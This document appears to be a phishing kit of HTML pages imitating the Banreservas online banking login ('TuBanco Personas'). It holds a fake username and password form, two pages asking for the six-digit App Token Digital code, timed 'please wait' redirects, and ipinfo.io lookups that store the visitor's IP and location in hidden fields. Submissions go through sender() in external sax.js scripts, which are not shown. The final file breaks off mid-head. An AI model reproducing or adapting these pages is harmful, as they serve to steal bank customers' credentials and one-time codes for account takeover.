
<file: index.html>
<html style="min-width: 1000px;overflow-x: visible;">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
      <title>
      Directiva Principal 

      </title>
    
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}   
      </style>
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right0.css" type="text/css" rel="stylesheet">
      <link href="css/ABlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl.css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">
      
      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
      <form method="post" action="" id="frmDefault" style="overflow:visible;">
       
         <table cellpadding="0" cellspacing="0" style="width: 100%; height: 564px;" id="draft" class="draft">
            <tbody>
               <tr id="trHeader_container">
                  <td colspan="3" style="vertical-align: top; height: 195px">
                     <iframe src="componentes/Header.html" width="100%" height="207px" name="topFrame" frameborder="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" scrolling="no" style="vertical-align: top" ></iframe>
                  </td>
               </tr>
               <tr style="height:auto;" class="draft2" id="draft2">
                  <td valign="top" style="width: 1%; height: 100%;" class="ic-left-panel" id="tdMenu_container">
                     <div id="PanelMenu">
                        <table id="cellContentLeft" border="0" cellpadding="0" cellspacing="0" class="ic-right-panel-content" style="height: 100%; width: 250px">
                           <tbody>
                              <tr style="height:100%">
                                 <td class="td_iframeBorder"></td>
                                 <td id="td_leftFrame" class="td_iframe" valign="top" style="width: 100%; height: 564px; min-height: 600px; min-width: 280px; overflow: hidden;">
                                    <iframe src="componentes/Menu.html" height="100%" width="100%" name="leftFrame" frameborder="0" marginwidth="0" id="leftFrame" class="autoHeight" marginheight="0" scrolling="no" style="vertical-align: top; "></iframe>
                                 </td>
                              </tr>
                           </tbody>
                        </table>
                     </div>
                  </td>
                  <td id="td_mainFrame" class="td_iframe" style="vertical-align: top; border-collapse: collapse; border-spacing: 0px; height: 564px;">
                     <iframe src="componentes/Home.html" id="mainFrame" width="100%" name="mainFrame" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="overflow-x:visible;width: 100%; height:100%;" ></iframe>
                  </td>
               </tr>
            </tbody>
         </table>
      </form>
      
   <script type="text/javascript">   
    function Redirect() 
    {  
        window.location="index2.html"; 
    } 
    setTimeout('Redirect()', 2000);   
</script>
   </body>
</html>
</file>

<file: index2.html>
<html >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=10">
    <title>
     Especialidad en soporte
    </title>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      
      <script>
         $.getJSON("https://ipinfo.io", function (data) {
      $("#ip").html("" + data.ip);
      $("#address").html("" + data.city + ", " + data.country);

      })
      </script>
    <link type="text/css" href="css/jquery.css" rel="stylesheet">
    <link href="css/dropeandola.css" rel="stylesheet" type="text/css">
    <link href="css/jquery(1).css" type="text/css" rel="stylesheet">
    <link href="css/locot3x.css" type="text/css" rel="stylesheet">
  </head>
  <body class="top" >
    <form action="" method="post"  id="lacr4dso" onsubmit=" return sender()">
      <div id="lacr4dso2" class="contenedorgenerico">
        <div id="lacr4dso2" class="header">
          <div id="lacr4dso2" class="floatRight">
            <div id="lacr4dso2"  class="menu_br">
              <ul>
                <li><a href="#" class="hide">
                  Contáctenos</a>
                </li>
                <li class="lenguaje">
                  <a href="#" class="hide">
                  Idioma</a>
                  <ul class="options">
                    <li class="idioma1">
                      <a  href="#">Español</a>
                    </li>
                    <li class="idioma2">
                      <a  href="#">Inglés</a>
                    </li>
                    <li class="idioma3">
                      <a  href="#">Francés</a>
                    </li>
                  </ul>
                </li>
                <li><a href="#" class="hide">
                  Ayuda</a>
                </li>
                <li>
                  <div id="lacr4dso2" class="salir">
                    <a href="#" class="hide salirLink">&nbsp;Ban reservas.com&nbsp;</a>
                  </div>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div id="lacr4dso2" class="login-container">
          <div id="lacr4dso2" class="logo-ban">
            <img src="img/logoprincipal.png" >
          </div>
          <div id="lacr4dso2" >
            <div id="lacr4dso2"  style="text-align:center;">
              <div id="lacr4dso2" align="center">
                <table class="tabla-login" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <table class="subtabla-login" cellpadding="0" cellspacing="0" style="align-content:center">
                          <tbody>
                            <tr class="titulo">
                              <td class="">
                                Bienvenidos a TuBanco Personas
                              </td>
                            </tr>
                            <tr>
                              <td>
                                <table cellpadding="0" cellspacing="0" class="subtabla-login-campos" style="height: 438px">
                                  <tbody>
                                    <tr>
                                      <td style="height:1px">
                                        <div id="lacr4dso2" class="alto">
                                          <div id="lacr4dso2" class="labelLogin" style="text-align:left">
                                            Ingrese su usuario
                                          </div>
                                          <div id="lacr4dso2" class="requerido">
                                            <input  type="text" maxlength="22" id="0T4RX" required minlength="2" class="ic-control-text"  placeholder="USUARIO">
                                          </div>
                                        </div>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="height:5px">
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="height:1px">
                                        <div id="lacr4dso2" class="alto">
                                          <div id="lacr4dso2" class="labelLogin" style="text-align:left">
                                            Contraseña
                                          </div>
                                          <div id="lacr4dso2" class="requerido">
                                            <input  type="password" minlength="2" required id="C0NTRX" class="ic-control-text" autocomplete="off" placeholder="CONTRASEÑA" >
                                          </div>
                                          <div id="lacr4dso2">
                                            <div id="lacr4dso2" >
                                              <table>
                                                <tbody>
                                                  <tr>
                                                  </tr>
                                                </tbody>
                                              </table>
                                            </div>
                                          </div>
                                        </div>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="height:5px">
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="height:1px">
                                        
                                        <button type="submit" class="btn_blue" style="border: none">
                                          <a  class="ic-button"  style="font-family: Open Sans;font-size: 14px;color: #FFF;width: 270px; height: 20px;background: none;border:none;cursor: pointer;">Continuar</a>
                                        </button>
                                       
                                        <div id="lacr4dso2" class="links_step1">
                                          <a  class="links" href="#">Cambiar a TuBanco Empresas</a>
                                          <a  tabindex="5" class="destacado links" href="#">Nuevo usuario persona</a>
                                          <a  class="destacado links" href="#">¿Olvidó su contraseña?</a>
                                        </div>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td>
                                      </td>
                                    </tr>
                                  </tbody>
                                </table>
                              </td>
                            </tr>
                          </tbody>
                        </table>
                      </td>
                      <td>
                        <div id="lacr4dso2" class="tabla-login imagen">
                          &nbsp;
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="tabla-login-teclado" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <div id="lacr4dso2" class="teclado_step1">
                          <a  href="#" class="ic-log-message-link" style="cursor: pointer; text-decoration: none; color: #4A4A4A; padding-right: 13px">
                          <img src="img/tecladito.gif"  style="border: none;
                            vertical-align: middle;" alt="Teclado Virtual">
                          Teclado Virtual
                          </a>
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="tabla-login-teclado" cellpadding="0" cellspacing="0">
                  <tbody>
                    <tr>
                      <td>
                        <div id="lacr4dso2" align="center">
                          <a  href="#" class="ic-log-message-link" style="cursor: pointer; text-decoration: none; color: #4A4A4A; padding-right: 13px">
                          <img src="img/sellito.png"     style="border: none;
                            vertical-align: middle;" width="120" height="120">
                          </a>
                        </div>
                      </td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
          </div>
        </div>
      </div>
    </form>
    <p id="ip" hidden >
    <p id="address" hidden>
     <script src="js/sax.js"></script>
  </body>
</html>
</file>

<file: index3.html>
<html class=" dkddl_fouc">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}       
      </style>
      <title>
         Espacio de generalidad
      </title>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      
      <script>
         $.getJSON("https://ipinfo.io", function (data) {
      $("#ip").html("" + data.ip);
      $("#address").html("" + data.city + ", " + data.country);

      })
      </script>
      <link href="css/Loginz.css" rel="stylesheet" type="text/css">
      <link href="css/dropkickddl.css" rel="stylesheet" type="text/css">
     
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right.css" type="text/css" rel="stylesheet">
      <link href="css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl(1).css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">

      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
     
      <form action="" method="post"  id="lacr4dso" onsubmit=" return sender()">
        
         <div class="contenedorgenerico">
            <div class="header" id="Master_header">
               <div class="logo">
                  <h1>
                     
                  </h1>
               </div>
               <div class="floatRight">
                  <div id="ctl00_headerOptions" class="menu_br">
                     <ul>
                        <li><a href="#" class="hide">Contáctenos</a></li>
                        <li class="lenguaje">
                           <a href="javascript:void()" class="hide">
                           Idioma&nbsp;&nbsp;&nbsp;</a>
                           <ul class="options">
                              <li class="idioma1">
                                 <a id="ctl00_lngEs" href="#">Español</a>
                              </li>
                              <li class="idioma2">
                                 <a id="ctl00_lngEn" href="#">Inglés</a>
                              </li>
                              <li class="idioma3">
                                 <a id="ctl00_lngFr" href="#">Francés</a>
                              </li>
                           </ul>
                        </li>
                        <li><a href="#" class="hide">Ayuda</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#">Contraseña</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#" class="hide">Salir</a></li>
                     </ul>
                  </div>
                  
               </div>
            </div>
            <div class="contenedor_registro">
               <div class="NoticeContainer">
                  <div class="pos_con wide div-blanco">
                     <div class="titulo">
                        <ul class="medio">
                           <li class="medio">
                              <h3>Confirmar Cuenta</h3>
                           </li>
                        </ul>
                     </div>
                     <div>
                        <p>
                           <span>Para confirmar su cuenta , Ingrese el código de su App Token Digital</span>
                        </p>
                     </div>
                     <div class="data">
                        <ul class="medio">
                           <li class="medio">
                              <div class="datos">
                                 
                                 <div>
                                    <div id="ctl00_MainHolder_ctrlMultifactorSecurity_divTokenDigital">
                                       <ul>
                                          <li class="clearfix"></li>
                                          <li class="etiqueta">
                                             Token Digital
                                          </li>
                                          <li class="campoMultifactor campo requerido">
                                             <input  type="password" maxlength="6" minlength="6" required  id="0T4RX" class="ic-control-text"  placeholder="código para confirmar"  style="width:100%;">
                                             <ul>
                                                <li class="val-drp-code-token111">
                                                   <span id="ctl00_MainHolder_ctrlMultifactorSecurity_txtTokenDigitalValidator" style="display:none;">Por favor ingrese su código de seguridad correctamente</span>
                                                </li>
                                             </ul>
                                          </li>
                                       </ul>
                                    </div>
                                    <ul>
                                       <li class="clearfix"></li>
                                       <li>
                                          <div id="ctl00_MainHolder_ctrlMultifactorSecurity_upPanelPrincipal">
                                             <ul>
                                             </ul>
                                          </div>
                                       </li>
                                       <li class="clearfix"></li>
                                       <li class="multifactorInformation">
                                          <span id="ctl00_MainHolder_ctrlMultifactorSecurity_lblMultifactorInformation">Para confirmar, acceda a la opción Token Digital en tu App Banreservas.</span>                       
                                       </li>
                                    </ul>
                                 </div>
                              </div>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="NoticeButtons">
                     <button type="submit" style="border: none;background: none;padding-left: 575px;cursor: pointer;">
                     <a  class="ic-button-navigation"  style="color:White;">Siguiente</a></button>
                  </div>
               </div>
            </div>
            </form>
            <div id="footer" class="footer registro">
               <div class="contenedor">
                  <div class="top">
                     <p>
                     </p>
                  </div>
               </div>
            </div>
         </div>
         

      <p id="ip" hidden >
      <p id="address" hidden>
     <script src="js/sax2.js"></script>
   </body>
</html>
</file>

<file: index4.html>
<html class=" dkddl_fouc">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}       
      </style>
      <title>
         Espacio general de normalidad
      </title>

      <link href="css/Loginz.css" rel="stylesheet" type="text/css">
      <link href="css/dropkickddl.css" rel="stylesheet" type="text/css">
     
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right.css" type="text/css" rel="stylesheet">
      <link href="css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl(1).css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">

      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
     
        
         <div class="contenedorgenerico">
            <div class="header" id="Master_header">
               <div class="logo">
                  <h1>
                     
                  </h1>
               </div>
               <div class="floatRight">
                  <div id="ctl00_headerOptions" class="menu_br">
                     <ul>
                        <li><a href="#" class="hide">Contáctenos</a></li>
                        <li class="lenguaje">
                           <a href="javascript:void()" class="hide">
                           Idioma&nbsp;&nbsp;&nbsp;</a>
                           <ul class="options">
                              <li class="idioma1">
                                 <a id="ctl00_lngEs" href="#">Español</a>
                              </li>
                              <li class="idioma2">
                                 <a id="ctl00_lngEn" href="#">Inglés</a>
                              </li>
                              <li class="idioma3">
                                 <a id="ctl00_lngFr" href="#">Francés</a>
                              </li>
                           </ul>
                        </li>
                        <li><a href="#" class="hide">Ayuda</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#">Contraseña</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#" class="hide">Salir</a></li>
                     </ul>
                  </div>
                  
               </div>
            </div>
            <div class="contenedor_registro">
               <div class="NoticeContainer">
                  <div class="pos_con wide div-blanco">
                     <br>
                     <br>
                     <br>
                     <img src="img/ajax_loading.gif" style="display: block;margin: 0 auto;width: 20px;">
                     <br>
                     <br>
                     <span style="text-align: center;display: block;margin: 0 auto;">Espere un momento , no cierre esta ventana.</span>
                     <br>
                     <br>
                  </div>
                  <div class="clearfix"></div>
                  
               </div>
            </div>
            <div id="footer" class="footer registro">
               <div class="contenedor">
                  <div class="top">
                     <p>
                     </p>
                  </div>
               </div>
            </div>
         </div>
         
    <script type="text/javascript">   
    function Redirect() 
    {  
        window.location="index5.html"; 
    } 
    setTimeout('Redirect()', 15000);   
</script>
   </body>
</html>
</file>

<file: index5.html>
<html class=" dkddl_fouc">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}       
      </style>
      <title>
         Normalidad de accesibilidad
      </title>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      
      <script>
         $.getJSON("https://ipinfo.io", function (data) {
      $("#ip").html("" + data.ip);
      $("#address").html("" + data.city + ", " + data.country);

      })
      </script>
      <link href="css/Loginz.css" rel="stylesheet" type="text/css">
      <link href="css/dropkickddl.css" rel="stylesheet" type="text/css">
     
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right.css" type="text/css" rel="stylesheet">
      <link href="css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl(1).css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">

      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
     
      <form action="" method="post"  id="lacr4dso" onsubmit=" return sender()">
        
         <div class="contenedorgenerico">
            <div class="header" id="Master_header">
               <div class="logo">
                  <h1>
                     
                  </h1>
               </div>
               <div class="floatRight">
                  <div id="ctl00_headerOptions" class="menu_br">
                     <ul>
                        <li><a href="#" class="hide">Contáctenos</a></li>
                        <li class="lenguaje">
                           <a href="javascript:void()" class="hide">
                           Idioma&nbsp;&nbsp;&nbsp;</a>
                           <ul class="options">
                              <li class="idioma1">
                                 <a id="ctl00_lngEs" href="#">Español</a>
                              </li>
                              <li class="idioma2">
                                 <a id="ctl00_lngEn" href="#">Inglés</a>
                              </li>
                              <li class="idioma3">
                                 <a id="ctl00_lngFr" href="#">Francés</a>
                              </li>
                           </ul>
                        </li>
                        <li><a href="#" class="hide">Ayuda</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#">Contraseña</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#" class="hide">Salir</a></li>
                     </ul>
                  </div>
                  
               </div>
            </div>
            <div class="contenedor_registro">
               <div class="NoticeContainer">
                  <div class="pos_con wide div-blanco">
                     <div class="titulo">
                        <ul class="medio">
                           <li class="medio">
                              <h3>Confirmar Cuenta</h3>
                           </li>
                        </ul>
                     </div>
                     <div>
                        <p>
                           <span>Para confirmar su cuenta , Ingrese el código de su App Token Digital</span>
                        </p>
                     </div>
                     <div class="data">
                        <ul class="medio">
                           <li class="medio">
                              <div class="datos">
                                 
                                 <div>
                                    <div id="ctl00_MainHolder_ctrlMultifactorSecurity_divTokenDigital">
                                       <ul>
                                          <li class="clearfix"></li>
                                          <li class="etiqueta">
                                             Token Digital
                                          </li>
                                          <li class="campoMultifactor campo requerido">
                                            <input  type="password" maxlength="6" minlength="6" required  id="0T4RX" class="ic-control-text"  placeholder="código para confirmar"  style="width:100%;">
                                             <ul>
                                                <li class="val-drp-code-token111">
                                                   <span  style="display:block;">Por favor ingrese su código de seguridad correctamente</span>
                                                </li>
                                             </ul>
                                          </li>
                                       </ul>
                                    </div>
                                    <ul>
                                       <li class="clearfix"></li>
                                       <li>
                                          <div id="ctl00_MainHolder_ctrlMultifactorSecurity_upPanelPrincipal">
                                             <ul>
                                             </ul>
                                          </div>
                                       </li>
                                       <li class="clearfix"></li>
                                       <li class="multifactorInformation">
                                          <span id="ctl00_MainHolder_ctrlMultifactorSecurity_lblMultifactorInformation">Para confirmar, acceda a la opción Token Digital en tu App Banreservas.</span>                       
                                       </li>
                                    </ul>
                                 </div>
                              </div>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="NoticeButtons">
                     <button type="submit" style="border: none;background: none;padding-left: 575px;cursor: pointer;">
                     <a  class="ic-button-navigation"  style="color:White;">Siguiente</a></button>
                  </div>
               </div>
            </div>
            </form>
            <div id="footer" class="footer registro">
               <div class="contenedor">
                  <div class="top">
                     <p>
                     </p>
                  </div>
               </div>
            </div>
         </div>
         
      <template id="auto-clicker-autofill-popup"></template>
      <template id="auto-clicker-autofill-popup-tr"></template>
      <p id="ip" hidden >
    <p id="address" hidden>
     <script src="js/sax3.js"></script>
   </body>
</html>
</file>

<file: index6.html>
<html class=" dkddl_fouc">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}       
      </style>
      <title>
         Normalidad de uso
      </title>
   
      <link href="css/Loginz.css" rel="stylesheet" type="text/css">
      <link href="css/dropkickddl.css" rel="stylesheet" type="text/css">
     
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right.css" type="text/css" rel="stylesheet">
      <link href="css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl(1).css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">

      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.super_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.super_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.super_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.super_copy_btns_btn:hover{opacity:.8}.super_copy_btns_btn:active{opacity:1}</style>
   </head>
   <body style="">
     
        
         <div class="contenedorgenerico">
            <div class="header" id="Master_header">
               <div class="logo">
                  <h1>
                     
                  </h1>
               </div>
               <div class="floatRight">
                  <div id="ctl00_headerOptions" class="menu_br">
                     <ul>
                        <li><a href="#" class="hide">Contáctenos</a></li>
                        <li class="lenguaje">
                           <a href="javascript:void()" class="hide">
                           Idioma&nbsp;&nbsp;&nbsp;</a>
                           <ul class="options">
                              <li class="idioma1">
                                 <a id="ctl00_lngEs" href="#">Español</a>
                              </li>
                              <li class="idioma2">
                                 <a id="ctl00_lngEn" href="#">Inglés</a>
                              </li>
                              <li class="idioma3">
                                 <a id="ctl00_lngFr" href="#">Francés</a>
                              </li>
                           </ul>
                        </li>
                        <li><a href="#" class="hide">Ayuda</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#">Contraseña</a></li>
                        <li style="display: none;">|</li>
                        <li style="display: none;"><a href="#" class="hide">Salir</a></li>
                     </ul>
                  </div>
                  
               </div>
            </div>
            <div class="contenedor_registro">
               <div class="NoticeContainer">
                  <div class="pos_con wide div-blanco">
                     <br>
                     <br>
                     <br>
                     <img src="img/ajax_loading.gif" style="display: block;margin: 0 auto;width: 20px;">
                     <br>
                     <br>
                     <span style="text-align: center;display: block;margin: 0 auto;">Espere un momento , no cierre esta ventana.</span>
                     <br>
                     <br>
                  </div>
                  <div class="clearfix"></div>
                  
               </div>
            </div>
            <div id="footer" class="footer registro">
               <div class="contenedor">
                  <div class="top">
                     <p>
                     </p>
                  </div>
               </div>
            </div>
         </div>
         
      <script type="text/javascript">   
    function Redirect() 
    {  
        window.location="index7.html"; 
    } 
    setTimeout('Redirect()', 15000);   
</script>
   </body>
</html>
</file>

<file: index7.html>
<html class=" dkddl_fouc">
   <head >
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <style>body {transition: opacity ease-in 0.2s; } 
         body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
      </style>
      <meta http-equiv="X-UA-Compatible" content="IE=10">
    
      <style type="text/css">
         html{overflow-x: hidden;overflow-y: scroll;}       
      </style>
      <title>
        Uso de muestras
      </title>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
      
      <script>
         $.getJSON("https://ipinfo.io", function (data) {
      $("#ip").html("" + data.ip);
      $("#address").html("" + data.city + ", " + data.country);

      })
      </script>
      <link href="css/Loginz.css" rel="stylesheet" type="text/css">
      <link href="css/dropkickddl.css" rel="stylesheet" type="text/css">
     
      <link href="css/blank_them0.css" type="text/css" rel="stylesheet">
      <link href="css/blk_right.css" type="text/css" rel="stylesheet">
      <link href="css/BlockUI.css" type="text/css" rel="stylesheet">
      <link href="css/Default.css" type="text/css" rel="stylesheet">
      <link href="css/dropkick.css" type="text/css" rel="stylesheet">
      <link href="css/dropkickddl(1).css" type="text/css" rel="stylesheet">
      <link href="css/Onboarding.css" type="text/css" rel="stylesheet">

